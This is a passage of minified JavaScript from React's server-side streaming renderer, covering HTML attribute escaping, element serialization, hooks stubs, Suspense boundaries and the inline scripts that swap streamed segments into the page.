h={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},m=["Webkit","ms","Moz","O"];Object.keys(h).forEach((function(e){m.forEach((function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),h[t]=h[e]}))}));var $=/["'&<>]/;function y(e){if("boolean"==typeof e||"number"==typeof e)return""+e;e=""+e;var t=$.exec(e);if(t){var n,r="",o=0;for(n=t.index;n<e.length;n++){switch(e.charCodeAt(n)){case 34:t="&quot;";break;case 38:t="&amp;";break;case 39:t="&#x27;";break;case 60:t="&lt;";break;case 62:t="&gt;";break;default:continue}o!==n&&(r+=e.substring(o,n)),o=n+1,r+=t}e=o!==n?r+e.substring(o,n):r}return e}var g=/([A-Z])/g,v=/^ms-/,b=Array.isArray;function w(e,t){return{insertionMode:e,selectedValue:t}}var _=new Map;function k(e,t,n){if("object"!=typeof n)throw Error(o(62));for(var r in t=!0,n)if(a.call(n,r)){var i=n[r];if(null!=i&&"boolean"!=typeof i&&""!==i){if(0===r.indexOf("--")){var s=y(r);i=y((""+i).trim())}else{s=r;var u=_.get(s);void 0!==u||(u=y(s.replace(g,"-$1").toLowerCase().replace(v,"-ms-")),_.set(s,u)),s=u,i="number"==typeof i?0===i||a.call(h,r)?""+i:i+"px":y((""+i).trim())}t?(t=!1,e.push(' style="',s,":",i)):e.push(";",s,":",i)}}t||e.push('"')}function x(e,t,n,r){switch(n){case"style":return void k(e,t,r);case"defaultValue":case"defaultChecked":case"innerHTML":case"suppressContentEditableWarning":case"suppressHydrationWarning":return}if(!(2<n.length)||"o"!==n[0]&&"O"!==n[0]||"n"!==n[1]&&"N"!==n[1])if(null!==(t=d.hasOwnProperty(n)?d[n]:null)){switch(typeof r){case"function":case"symbol":return;case"boolean":if(!t.acceptsBooleans)return}switch(n=t.attributeName,t.type){case 3:r&&e.push(" ",n,'=""');break;case 4:!0===r?e.push(" ",n,'=""'):!1!==r&&e.push(" ",n,'="',y(r),'"');break;case 5:isNaN(r)||e.push(" ",n,'="',y(r),'"');break;case 6:!isNaN(r)&&1<=r&&e.push(" ",n,'="',y(r),'"');break;default:t.sanitizeURL&&(r=""+r),e.push(" ",n,'="',y(r),'"')}}else if(l(n)){switch(typeof r){case"function":case"symbol":return;case"boolean":if("data-"!==(t=n.toLowerCase().slice(0,5))&&"aria-"!==t)return}e.push(" ",n,'="',y(r),'"')}}function S(e,t,n){if(null!=t){if(null!=n)throw Error(o(60));if("object"!=typeof t||!("__html"in t))throw Error(o(61));null!=(t=t.__html)&&e.push(""+t)}}function E(e,t,n,r){e.push(I(n));var o,i=n=null;for(o in t)if(a.call(t,o)){var s=t[o];if(null!=s)switch(o){case"children":n=s;break;case"dangerouslySetInnerHTML":i=s;break;default:x(e,r,o,s)}}return e.push(">"),S(e,i,n),"string"==typeof n?(e.push(y(n)),null):n}var T=/^[a-zA-Z][a-zA-Z:_\.\-\d]*$/,O=new Map;function I(e){var t=O.get(e);if(void 0===t){if(!T.test(e))throw Error(o(65,e));t="<"+e,O.set(e,t)}return t}function N(e,t,n){if(e.push('\x3c!--$?--\x3e<template id="'),null===n)throw Error(o(395));return e.push(n),e.push('"></template>')}var A=/[<\u2028\u2029]/g;function C(e){return JSON.stringify(e).replace(A,(function(e){switch(e){case"<":return"\\u003c";case"\u2028":return"\\u2028";case"\u2029":return"\\u2029";default:throw Error("escapeJSStringsForInstructionScripts encountered a match it does not know how to replace. this means the match regex and the replacement characters are no longer in sync. This is a bug in React")}}))}function j(e,t,n,r){return n.generateStaticMarkup?(e.push(y(t)),!1):(""===t?e=r:(r&&e.push("\x3c!-- --\x3e"),e.push(y(t)),e=!0),e)}var R=Object.assign,D=Symbol.for("react.element"),M=Symbol.for("react.portal"),P=Symbol.for("react.fragment"),L=Symbol.for("react.strict_mode"),F=Symbol.for("react.profiler"),z=Symbol.for("react.provider"),U=Symbol.for("react.context"),B=Symbol.for("react.forward_ref"),Y=Symbol.for("react.suspense"),V=Symbol.for("react.suspense_list"),q=Symbol.for("react.memo"),H=Symbol.for("react.lazy"),W=Symbol.for("react.scope"),G=Symbol.for("react.debug_trace_mode"),Q=Symbol.for("react.legacy_hidden"),J=Symbol.for("react.default_value"),K=Symbol.iterator;function X(e){if(null==e)return null;if("function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case P:return"Fragment";case M:return"Portal";case F:return"Profiler";case L:return"StrictMode";case Y:return"Suspense";case V:return"SuspenseList"}if("object"==typeof e)switch(e.$$typeof){case U:return(e.displayName||"Context")+".Consumer";case z:return(e._context.displayName||"Context")+".Provider";case B:var t=e.render;return(e=e.displayName)||(e=""!==(e=t.displayName||t.name||"")?"ForwardRef("+e+")":"ForwardRef"),e;case q:return null!==(t=e.displayName||null)?t:X(e.type)||"Memo";case H:t=e._payload,e=e._init;try{return X(e(t))}catch(e){}}return null}var Z={};function ee(e,t){if(!(e=e.contextTypes))return Z;var n,r={};for(n in e)r[n]=t[n];return r}var te=null;function ne(e,t){if(e!==t){e.context._currentValue2=e.parentValue,e=e.parent;var n=t.parent;if(null===e){if(null!==n)throw Error(o(401))}else{if(null===n)throw Error(o(401));ne(e,n)}t.context._currentValue2=t.value}}function re(e){e.context._currentValue2=e.parentValue,null!==(e=e.parent)&&re(e)}function oe(e){var t=e.parent;null!==t&&oe(t),e.context._currentValue2=e.value}function ae(e,t){if(e.context._currentValue2=e.parentValue,null===(e=e.parent))throw Error(o(402));e.depth===t.depth?ne(e,t):ae(e,t)}function ie(e,t){var n=t.parent;if(null===n)throw Error(o(402));e.depth===n.depth?ne(e,n):ie(e,n),t.context._currentValue2=t.value}function se(e){var t=te;t!==e&&(null===t?oe(e):null===e?re(t):t.depth===e.depth?ne(t,e):t.depth>e.depth?ae(t,e):ie(t,e),te=e)}var ue={isMounted:function(){return!1},enqueueSetState:function(e,t){null!==(e=e._reactInternals).queue&&e.queue.push(t)},enqueueReplaceState:function(e,t){(e=e._reactInternals).replace=!0,e.queue=[t]},enqueueForceUpdate:function(){}};function le(e,t,n,r){var o=void 0!==e.state?e.state:null;e.updater=ue,e.props=n,e.state=o;var a={queue:[],replace:!1};e._reactInternals=a;var i=t.contextType;if(e.context="object"==typeof i&&null!==i?i._currentValue2:r,"function"==typeof(i=t.getDerivedStateFromProps)&&(o=null==(i=i(n,o))?o:R({},o,i),e.state=o),"function"!=typeof t.getDerivedStateFromProps&&"function"!=typeof e.getSnapshotBeforeUpdate&&("function"==typeof e.UNSAFE_componentWillMount||"function"==typeof e.componentWillMount))if(t=e.state,"function"==typeof e.componentWillMount&&e.componentWillMount(),"function"==typeof e.UNSAFE_componentWillMount&&e.UNSAFE_componentWillMount(),t!==e.state&&ue.enqueueReplaceState(e,e.state,null),null!==a.queue&&0<a.queue.length)if(t=a.queue,i=a.replace,a.queue=null,a.replace=!1,i&&1===t.length)e.state=t[0];else{for(a=i?t[0]:e.state,o=!0,i=i?1:0;i<t.length;i++){var s=t[i];null!=(s="function"==typeof s?s.call(e,a,n,r):s)&&(o?(o=!1,a=R({},a,s)):R(a,s))}e.state=a}else a.queue=null}var ce={id:1,overflow:""};function de(e,t,n){var r=e.id;e=e.overflow;var o=32-fe(r)-1;r&=~(1<<o),n+=1;var a=32-fe(t)+o;if(30<a){var i=o-o%5;return a=(r&(1<<i)-1).toString(32),r>>=i,o-=i,{id:1<<32-fe(t)+o|n<<o|r,overflow:a+e}}return{id:1<<a|n<<o|r,overflow:e}}var fe=Math.clz32?Math.clz32:function(e){return 0==(e>>>=0)?32:31-(pe(e)/he|0)|0},pe=Math.log,he=Math.LN2,me="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},$e=null,ye=null,ge=null,ve=null,be=!1,we=!1,_e=0,ke=null,xe=0;function Se(){if(null===$e)throw Error(o(321));return $e}function Ee(){if(0<xe)throw Error(o(312));return{memoizedState:null,queue:null,next:null}}function Te(){return null===ve?null===ge?(be=!1,ge=ve=Ee()):(be=!0,ve=ge):null===ve.next?(be=!1,ve=ve.next=Ee()):(be=!0,ve=ve.next),ve}function Oe(){ye=$e=null,we=!1,ge=null,xe=0,ve=ke=null}function Ie(e,t){return"function"==typeof t?t(e):t}function Ne(e,t,n){if($e=Se(),ve=Te(),be){var r=ve.queue;if(t=r.dispatch,null!==ke&&void 0!==(n=ke.get(r))){ke.delete(r),r=ve.memoizedState;do{r=e(r,n.action),n=n.next}while(null!==n);return ve.memoizedState=r,[r,t]}return[ve.memoizedState,t]}return e=e===Ie?"function"==typeof t?t():t:void 0!==n?n(t):t,ve.memoizedState=e,e=(e=ve.queue={last:null,dispatch:null}).dispatch=Ce.bind(null,$e,e),[ve.memoizedState,e]}function Ae(e,t){if($e=Se(),t=void 0===t?null:t,null!==(ve=Te())){var n=ve.memoizedState;if(null!==n&&null!==t){var r=n[1];e:if(null===r)r=!1;else{for(var o=0;o<r.length&&o<t.length;o++)if(!me(t[o],r[o])){r=!1;break e}r=!0}if(r)return n[0]}}return e=e(),ve.memoizedState=[e,t],e}function Ce(e,t,n){if(25<=xe)throw Error(o(301));if(e===$e)if(we=!0,e={action:n,next:null},null===ke&&(ke=new Map),void 0===(n=ke.get(t)))ke.set(t,e);else{for(t=n;null!==t.next;)t=t.next;t.next=e}}function je(){throw Error(o(394))}function Re(){}var De={readContext:function(e){return e._currentValue2},useContext:function(e){return Se(),e._currentValue2},useMemo:Ae,useReducer:Ne,useRef:function(e){$e=Se();var t=(ve=Te()).memoizedState;return null===t?(e={current:e},ve.memoizedState=e):t},useState:function(e){return Ne(Ie,e)},useInsertionEffect:Re,useLayoutEffect:function(){},useCallback:function(e,t){return Ae((function(){return e}),t)},useImperativeHandle:Re,useEffect:Re,useDebugValue:Re,useDeferredValue:function(e){return Se(),e},useTransition:function(){return Se(),[!1,je]},useId:function(){var e=ye.treeContext,t=e.overflow;e=((e=e.id)&~(1<<32-fe(e)-1)).toString(32)+t;var n=Me;if(null===n)throw Error(o(404));return t=_e++,e=":"+n.idPrefix+"R"+e,0<t&&(e+="H"+t.toString(32)),e+":"},useMutableSource:function(e,t){return Se(),t(e._source)},useSyncExternalStore:function(e,t,n){if(void 0===n)throw Error(o(407));return n()}},Me=null,Pe=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentDispatcher;function Le(e){return console.error(e),null}function Fe(){}function ze(e,t,n,r,o,a,i,s){e.allPendingTasks++,null===n?e.pendingRootTasks++:n.pendingTasks++;var u={node:t,ping:function(){var t=e.pingedTasks;t.push(u),1===t.length&&tt(e)},blockedBoundary:n,blockedSegment:r,abortSet:o,legacyContext:a,context:i,treeContext:s};return o.add(u),u}function Ue(e,t,n,r,o,a){return{status:0,id:-1,index:t,parentFlushed:!1,chunks:[],children:[],formatContext:r,boundary:n,lastPushedText:o,textEmbedded:a}}function Be(e,t){if(null!=(e=e.onError(t))&&"string"!=typeof e)throw Error('onError returned something with a type other than "string". onError should return a string and may return null or undefined but must not return anything else. It received something of type "'+typeof e+'" instead');return e}function Ye(e,t){var n=e.onShellError;n(t),(n=e.onFatalError)(t),null!==e.destination?(e.status=2,e.destination.destroy(t)):(e.status=1,e.fatalError=t)}function Ve(e,t,n,r,o){for($e={},ye=t,_e=0,e=n(r,o);we;)we=!1,_e=0,xe+=1,ve=null,e=n(r,o);return Oe(),e}function qe(e,t,n,r){var a=n.render(),i=r.childContextTypes;if(null!=i){var s=t.legacyContext;if("function"!=typeof n.getChildContext)r=s;else{for(var u in n=n.getChildContext())if(!(u in i))throw Error(o(108,X(r)||"Unknown",u));r=R({},s,n)}t.legacyContext=r,Ge(e,t,a),t.legacyContext=s}else Ge(e,t,a)}function He(e,t){if(e&&e.defaultProps){for(var n in t=R({},t),e=e.defaultProps)void 0===t[n]&&(t[n]=e[n]);return t}return t}function We(e,t,n,i,s){if("function"==typeof n)if(n.prototype&&n.prototype.isReactComponent){s=ee(n,t.legacyContext);var u=n.contextType;le(u=new n(i,"object"==typeof u&&null!==u?u._currentValue2:s),n,i,s),qe(e,t,u,n)}else{s=Ve(e,t,n,i,u=ee(n,t.legacyContext));var c=0!==_e;if("object"==typeof s&&null!==s&&"function"==typeof s.render&&void 0===s.$$typeof)le(s,n,i,u),qe(e,t,s,n);else if(c){i=t.treeContext,t.treeContext=de(i,1,0);try{Ge(e,t,s)}finally{t.treeContext=i}}else Ge(e,t,s)}else{if("string"!=typeof n){switch(n){case Q:case G:case L:case F:case P:case V:return void Ge(e,t,i.children);case W:throw Error(o(343));case Y:e:{n=t.blockedBoundary,s=t.blockedSegment,u=i.fallback,i=i.children;var d={id:null,rootSegmentID:-1,parentFlushed:!1,pendingTasks:0,forceClientRender:!1,completedSegments:[],byteSize:0,fallbackAbortableTasks:c=new Set,errorDigest:null},f=Ue(0,s.chunks.length,d,s.formatContext,!1,!1);s.children.push(f),s.lastPushedText=!1;var p=Ue(0,0,null,s.formatContext,!1,!1);p.parentFlushed=!0,t.blockedBoundary=d,t.blockedSegment=p;try{if(Je(e,t,i),e.responseState.generateStaticMarkup||p.lastPushedText&&p.textEmbedded&&p.chunks.push("\x3c!-- --\x3e"),p.status=1,Ze(d,p),0===d.pendingTasks)break e}catch(t){p.status=4,d.forceClientRender=!0,d.errorDigest=Be(e,t)}finally{t.blockedBoundary=n,t.blockedSegment=s}t=ze(e,u,n,f,c,t.legacyContext,t.context,t.treeContext),e.pingedTasks.push(t)}return}if("object"==typeof n&&null!==n)switch(n.$$typeof){case B:if(i=Ve(e,t,n.render,i,s),0!==_e){n=t.treeContext,t.treeContext=de(n,1,0);try{Ge(e,t,i)}finally{t.treeContext=n}}else Ge(e,t,i);return;case q:return void We(e,t,n=n.type,i=He(n,i),s);case z:if(s=i.children,n=n._context,i=i.value,u=n._currentValue2,n._currentValue2=i,te=i={parent:c=te,depth:null===c?0:c.depth+1,context:n,parentValue:u,value:i},t.context=i,Ge(e,t,s),null===(e=te))throw Error(o(403));return i=e.parentValue,e.context._currentValue2=i===J?e.context._defaultValue:i,e=te=e.parent,void(t.context=e);case U:return void Ge(e,t,i=(i=i.children)(n._currentValue2));case H:return void We(e,t,n=(s=n._init)(n._payload),i=He(n,i),void 0)}throw Error(o(130,null==n?n:typeof n,""))}switch(u=function(e,t,n,i,s){switch(t){case"select":e.push(I("select"));var u=null,c=null;for(h in n)if(a.call(n,h)){var d=n[h];if(null!=d)switch(h){case"children":u=d;break;case"dangerouslySetInnerHTML":c=d;break;case"defaultValue":case"value":break;default:x(e,i,h,d)}}return e.push(">"),S(e,c,u),u;case"option":c=s.selectedValue,e.push(I("option"));var f=d=null,p=null,h=null;for(u in n)if(a.call(n,u)){var m=n[u];if(null!=m)switch(u){case"children":d=m;break;case"selected":p=m;break;case"dangerouslySetInnerHTML":h=m;break;case"value":f=m;default:x(e,i,u,m)}}if(null!=c)if(n=null!==f?""+f:function(e){var t="";return r.Children.forEach(e,(function(e){null!=e&&(t+=e)})),t}(d),b(c)){for(i=0;i<c.length;i++)if(""+c[i]===n){e.push(' selected=""');break}}else""+c===n&&e.push(' selected=""');else p&&e.push(' selected=""');return e.push(">"),S(e,h,d),d;case"textarea":for(d in e.push(I("textarea")),h=c=u=null,n)if(a.call(n,d)&&null!=(f=n[d]))switch(d){case"children":h=f;break;case"value":u=f;break;case"defaultValue":c=f;break;case"dangerouslySetInnerHTML":throw Error(o(91));default:x(e,i,d,f)}if(null===u&&null!==c&&(u=c),e.push(">"),null!=h){if(null!=u)throw Error(o(92));if(b(h)&&1<h.length)throw Error(o(93));u=""+h}return"string"==typeof u&&"\n"===u[0]&&e.push("\n"),null!==u&&e.push(y(""+u)),null;case"input":for(c in e.push(I("input")),f=h=d=u=null,n)if(a.call(n,c)&&null!=(p=n[c]))switch(c){case"children":case"dangerouslySetInnerHTML":throw Error(o(399,"input"));case"defaultChecked":f=p;break;case"defaultValue":d=p;break;case"checked":h=p;break;case"value":u=p;break;default:x(e,i,c,p)}return null!==h?x(e,i,"checked",h):null!==f&&x(e,i,"checked",f),null!==u?x(e,i,"value",u):null!==d&&x(e,i,"value",d),e.push("/>"),null;case"menuitem":for(var $ in e.push(I("menuitem")),n)if(a.call(n,$)&&null!=(u=n[$]))switch($){case"children":case"dangerouslySetInnerHTML":throw Error(o(400));default:x(e,i,$,u)}return e.push(">"),null;case"title":for(m in e.push(I("title")),u=null,n)if(a.call(n,m)&&null!=(c=n[m]))switch(m){case"children":u=c;break;case"dangerouslySetInnerHTML":throw Error(o(434));default:x(e,i,m,c)}return e.push(">"),u;case"listing":case"pre":for(f in e.push(I(t)),c=u=null,n)if(a.call(n,f)&&null!=(d=n[f]))switch(f){case"children":u=d;break;case"dangerouslySetInnerHTML":c=d;break;default:x(e,i,f,d)}if(e.push(">"),null!=c){if(null!=u)throw Error(o(60));if("object"!=typeof c||!("__html"in c))throw Error(o(61));null!=(n=c.__html)&&("string"==typeof n&&0<n.length&&"\n"===n[0]?e.push("\n",n):e.push(""+n))}return"string"==typeof u&&"\n"===u[0]&&e.push("\n"),u;case"area":case"base":case"br":case"col":case"embed":case"hr":case"img":case"keygen":case"link":case"meta":case"param":case"source":case"track":case"wbr":for(var g in e.push(I(t)),n)if(a.call(n,g)&&null!=(u=n[g]))switch(g){case"children":case"dangerouslySetInnerHTML":throw Error(o(399,t));default:x(e,i,g,u)}return e.push("/>"),null;case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return E(e,n,t,i);case"html":return 0===s.insertionMode&&e.push("<!DOCTYPE html>"),E(e,n,t,i);default:if(-1===t.indexOf("-")&&"string"!=typeof n.is)return E(e,n,t,i);for(p in e.push(I(t)),c=u=null,n)if(a.call(n,p)&&null!=(d=n[p]))switch(p){case"children":u=d;break;case"dangerouslySetInnerHTML":c=d;break;case"style":k(e,i,d);break;case"suppressContentEditableWarning":case"suppressHydrationWarning":break;default:l(p)&&"function"!=typeof d&&"symbol"!=typeof d&&e.push(" ",p,'="',y(d),'"')}return e.push(">"),S(e,c,u),u}}((s=t.blockedSegment).chunks,n,i,e.responseState,s.formatContext),s.lastPushedText=!1,c=s.formatContext,s.formatContext=function(e,t,n){switch(t){case"select":return w(1,null!=n.value?n.value:n.defaultValue);case"svg":return w(2,null);case"math":return w(3,null);case"foreignObject":return w(1,null);case"table":return w(4,null);case"thead":case"tbody":case"tfoot":return w(5,null);case"colgroup":return w(7,null);case"tr":return w(6,null)}return 4<=e.insertionMode||0===e.insertionMode?w(1,null):e}(c,n,i),Je(e,t,u),s.formatContext=c,n){case"area":case"base":case"br":case"col":case"embed":case"hr":case"img":case"input":case"keygen":case"link":case"meta":case"param":case"source":case"track":case"wbr":break;default:s.chunks.push("</",n,">")}s.lastPushedText=!1}}function Ge(e,t,n){if(t.node=n,"object"==typeof n&&null!==n){switch(n.$$typeof){case D:return void We(e,t,n.type,n.props,n.ref);case M:throw Error(o(257));case H:var r=n._init;return void Ge(e,t,n=r(n._payload))}if(b(n))return void Qe(e,t,n);if((r=null===n||"object"!=typeof n?null:"function"==typeof(r=K&&n[K]||n["@@iterator"])?r:null)&&(r=r.call(n))){if(!(n=r.next()).done){var a=[];do{a.push(n.value),n=r.next()}while(!n.done);Qe(e,t,a)}return}throw e=Object.prototype.toString.call(n),Error(o(31,"[object Object]"===e?"object with keys {"+Object.keys(n).join(", ")+"}":e))}"string"==typeof n?(r=t.blockedSegment).lastPushedText=j(t.blockedSegment.chunks,n,e.responseState,r.lastPushedText):"number"==typeof n&&((r=t.blockedSegment).lastPushedText=j(t.blockedSegment.chunks,""+n,e.responseState,r.lastPushedText))}function Qe(e,t,n){for(var r=n.length,o=0;o<r;o++){var a=t.treeContext;t.treeContext=de(a,r,o);try{Je(e,t,n[o])}finally{t.treeContext=a}}}function Je(e,t,n){var r=t.blockedSegment.formatContext,o=t.legacyContext,a=t.context;try{return Ge(e,t,n)}catch(u){if(Oe(),"object"!=typeof u||null===u||"function"!=typeof u.then)throw t.blockedSegment.formatContext=r,t.legacyContext=o,t.context=a,se(a),u;n=u;var i=t.blockedSegment,s=Ue(0,i.chunks.length,null,i.formatContext,i.lastPushedText,!0);i.children.push(s),i.lastPushedText=!1,e=ze(e,t.node,t.blockedBoundary,s,t.abortSet,t.legacyContext,t.context,t.treeContext).ping,n.then(e,e),t.blockedSegment.formatContext=r,t.legacyContext=o,t.context=a,se(a)}}function Ke(e){var t=e.blockedBoundary;(e=e.blockedSegment).status=3,et(this,t,e)}function Xe(e,t,n){var r=e.blockedBoundary;e.blockedSegment.status=3,null===r?(t.allPendingTasks--,2!==t.status&&(t.status=2,null!==t.destination&&t.destination.push(null))):(r.pendingTasks--,r.forceClientRender||(r.forceClientRender=!0,e=void 0===n?Error(o(432)):n,r.errorDigest=t.onError(e),r.parentFlushed&&t.clientRenderedBoundaries.push(r)),r.fallbackAbortableTasks.forEach((function(e){return Xe(e,t,n)})),r.fallbackAbortableTasks.clear(),t.allPendingTasks--,0===t.allPendingTasks&&(r=t.onAllReady)())}function Ze(e,t){if(0===t.chunks.length&&1===t.children.length&&null===t.children[0].boundary){var n=t.children[0];n.id=t.id,n.parentFlushed=!0,1===n.status&&Ze(e,n)}else e.completedSegments.push(t)}function et(e,t,n){if(null===t){if(n.parentFlushed){if(null!==e.completedRootSegment)throw Error(o(389));e.completedRootSegment=n}e.pendingRootTasks--,0===e.pendingRootTasks&&(e.onShellError=Fe,(t=e.onShellReady)())}else t.pendingTasks--,t.forceClientRender||(0===t.pendingTasks?(n.parentFlushed&&1===n.status&&Ze(t,n),t.parentFlushed&&e.completedBoundaries.push(t),t.fallbackAbortableTasks.forEach(Ke,e),t.fallbackAbortableTasks.clear()):n.parentFlushed&&1===n.status&&(Ze(t,n),1===t.completedSegments.length&&t.parentFlushed&&e.partialBoundaries.push(t)));e.allPendingTasks--,0===e.allPendingTasks&&(e=e.onAllReady)()}function tt(e){if(2!==e.status){var t=te,n=Pe.current;Pe.current=De;var r=Me;Me=e.responseState;try{var o,a=e.pingedTasks;for(o=0;o<a.length;o++){var i=a[o],s=e,u=i.blockedSegment;if(0===u.status){se(i.context);try{Ge(s,i,i.node),s.responseState.generateStaticMarkup||u.lastPushedText&&u.textEmbedded&&u.chunks.push("\x3c!-- --\x3e"),i.abortSet.delete(i),u.status=1,et(s,i.blockedBoundary,u)}catch(e){if(Oe(),"object"==typeof e&&null!==e&&"function"==typeof e.then){var l=i.ping;e.then(l,l)}else{i.abortSet.delete(i),u.status=4;var c=i.blockedBoundary,d=e,f=Be(s,d);null===c?Ye(s,d):(c.pendingTasks--,c.forceClientRender||(c.forceClientRender=!0,c.errorDigest=f,c.parentFlushed&&s.clientRenderedBoundaries.push(c))),s.allPendingTasks--,0===s.allPendingTasks&&(0,s.onAllReady)()}}}}a.splice(0,o),null!==e.destination&&st(e,e.destination)}catch(t){Be(e,t),Ye(e,t)}finally{Me=r,Pe.current=n,n===De&&se(t)}}}function nt(e,t,n){switch(n.parentFlushed=!0,n.status){case 0:var r=n.id=e.nextSegmentId++;return n.lastPushedText=!1,n.textEmbedded=!1,e=e.responseState,t.push('<template id="'),t.push(e.placeholderPrefix),e=r.toString(16),t.push(e),t.push('"></template>');case 1:n.status=2;var a=!0;r=n.chunks;var i=0;n=n.children;for(var s=0;s<n.length;s++){for(a=n[s];i<a.index;i++)t.push(r[i]);a=rt(e,t,a)}for(;i<r.length-1;i++)t.push(r[i]);return i<r.length&&(a=t.push(r[i])),a;default:throw Error(o(390))}}function rt(e,t,n){var r=n.boundary;if(null===r)return nt(e,t,n);if(r.parentFlushed=!0,r.forceClientRender)return e.responseState.generateStaticMarkup||(r=r.errorDigest,t.push("\x3c!--$!--\x3e"),t.push("<template"),r&&(t.push(' data-dgst="'),r=y(r),t.push(r),t.push('"')),t.push("></template>")),nt(e,t,n),!!e.responseState.generateStaticMarkup||t.push("\x3c!--/$--\x3e");if(0<r.pendingTasks){r.rootSegmentID=e.nextSegmentId++,0<r.completedSegments.length&&e.partialBoundaries.push(r);var a=e.responseState,i=a.nextSuspenseID++;return a=a.boundaryPrefix+i.toString(16),r=r.id=a,N(t,e.responseState,r),nt(e,t,n),t.push("\x3c!--/$--\x3e")}if(r.byteSize>e.progressiveChunkSize)return r.rootSegmentID=e.nextSegmentId++,e.completedBoundaries.push(r),N(t,e.responseState,r.id),nt(e,t,n),t.push("\x3c!--/$--\x3e");if(e.responseState.generateStaticMarkup||t.push("\x3c!--$--\x3e"),1!==(n=r.completedSegments).length)throw Error(o(391));return rt(e,t,n[0]),!!e.responseState.generateStaticMarkup||t.push("\x3c!--/$--\x3e")}function ot(e,t,n){return function(e,t,n,r){switch(n.insertionMode){case 0:case 1:return e.push('<div hidden id="'),e.push(t.segmentPrefix),t=r.toString(16),e.push(t),e.push('">');case 2:return e.push('<svg aria-hidden="true" style="display:none" id="'),e.push(t.segmentPrefix),t=r.toString(16),e.push(t),e.push('">');case 3:return e.push('<math aria-hidden="true" style="display:none" id="'),e.push(t.segmentPrefix),t=r.toString(16),e.push(t),e.push('">');case 4:return e.push('<table hidden id="'),e.push(t.segmentPrefix),t=r.toString(16),e.push(t),e.push('">');case 5:return e.push('<table hidden><tbody id="'),e.push(t.segmentPrefix),t=r.toString(16),e.push(t),e.push('">');case 6:return e.push('<table hidden><tr id="'),e.push(t.segmentPrefix),t=r.toString(16),e.push(t),e.push('">');case 7:return e.push('<table hidden><colgroup id="'),e.push(t.segmentPrefix),t=r.toString(16),e.push(t),e.push('">');default:throw Error(o(397))}}(t,e.responseState,n.formatContext,n.id),rt(e,t,n),function(e,t){switch(t.insertionMode){case 0:case 1:return e.push("</div>");case 2:return e.push("</svg>");case 3:return e.push("</math>");case 4:return e.push("</table>");case 5:return e.push("</tbody></table>");case 6:return e.push("</tr></table>");case 7:return e.push("</colgroup></table>");default:throw Error(o(397))}}(t,n.formatContext)}function at(e,t,n){for(var r=n.completedSegments,a=0;a<r.length;a++)it(e,t,n,r[a]);if(r.length=0,e=e.responseState,r=n.id,n=n.rootSegmentID,t.push(e.startInlineScript),e.sentCompleteBoundaryFunction?t.push('$RC("'):(e.sentCompleteBoundaryFunction=!0,t.push('function $RC(a,b){a=document.getElementById(a);b=document.getElementById(b);b.parentNode.removeChild(b);if(a){a=a.previousSibling;var f=a.parentNode,c=a.nextSibling,e=0;do{if(c&&8===c.nodeType){var d=c.data;if("/$"===d)if(0===e)break;else e--;else"$"!==d&&"$?"!==d&&"$!"!==d||e++}d=c.nextSibling;f.removeChild(c);c=d}while(c);for(;b.firstChild;)f.insertBefore(b.firstChild,c);a.data="$";a._reactRetry&&a._reactRetry()}};$RC("')),null===r)throw Error(o(395));return n=n.toString(16),t.push(r),t.push('","'),t.push(e.segmentPrefix),t.push(n),t.push('")<\/script>')}function it(e,t,n,r){if(2===r.status)return!0;var a=r.id;if(-1===a){if(-1===(r.id=n.rootSegmentID))throw Error(o(392));return ot(e,t,r)}return ot(e,t,r),e=e.responseState,t.push(e.startInlineScript),e.sentCompleteSegmentFunction?t.push('$RS("'):(e.sentCompleteSegmentFunction=!0,t.push('function $RS(a,b){a=document.getElementById(a);b=document.getElementById(b);for(a.parentNode.removeChild(a);a.firstChild;)b.parentNode.insertBefore(a.firstChild,b);b.parentNode.removeChild(b)};$RS("')),t.push(e.segmentPrefix),a=a.toString(16),t.push(a),t.push('","'),t.push(e.placeholderPrefix),t.push(a),t.push('")<\/script>')}function st(e,t){try{var n=e.completedRootSegment;if(null!==n&&0===e.pendingRootTasks){rt(e,t,n),e.completedRootSegment=null;var r=e.responseState.bootstrapChunks;for(n=0;n<r.length-1;n++)t.push(r[n]);n<r.length&&t.push(r[n])}var a,i=e.clientRenderedBoundaries;for(a=0;a<i.length;a++){var s=i[a];r=t;var u=e.responseState,l=s.id,c=s.errorDigest,d=s.errorMessage,f=s.errorComponentStack;if(r.push(u.startInlineScript),u.sentClientRenderFunction?r.push('$RX("'):(u.sentClientRenderFunction=!0,r.push('function $RX(b,c,d,e){var a=document.getElementById(b);a&&(b=a.previousSibling,b.data="$!",a=a.dataset,c&&(a.dgst=c),d&&(a.msg=d),e&&(a.stck=e),b._reactRetry&&b._reactRetry())};$RX("')),null===l)throw Error(o(395));if(r.push(l),r.push('"'),c||d||f){r.push(",");var p=C(c||"");r.push(p)}if(d||f){r.push(",");var h=C(d||"");r.push(h)}if(f){r.push(",");var m=C(f);r.push(m)}if(!r.push(")<\/script>"))return e.destination=null,a++,void i.splice(0,a)}i.splice(0,a);var $=e.completedBoundaries;for(a=0;a<$.length;a++)if(!at(e,t,$[a]))return e.destination=null,a++,void $.splice(0,a);$.splice(0,a);var y=e.partialBoundaries;for(a=0;a<y.length;a++){var g=y[a];e:{i=e,s=t;var v=g.completedSegments;for(u=0;u<v.length;u++)if(!it(i,s,g,v[u])){u++,v.splice(0,u);var b=!1;break e}v.splice(0,u),b=!0}if(!b)return e.destination=null,a++,void y.splice(0,a)}y.splice(0,a);var 